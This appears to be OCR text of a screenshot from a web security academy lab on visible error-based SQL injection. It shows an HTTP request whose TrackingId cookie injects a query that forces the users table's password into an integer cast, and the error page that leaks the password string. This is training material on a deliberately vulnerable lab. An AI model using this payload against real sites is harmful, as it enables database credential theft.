 GET /login HTTP/2
Host: 0a86004404bdf6278055c6b60050000b.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1)
AS int)--; session=7SjJVpTRJss4OvL2mTpi4y2FZ6x6qXEo
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solve
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"46hgj7mj752d6lzaqrfj"
ERROR: invalid input syntax for type integer: "46hgj7mj752d6lzaqrfj"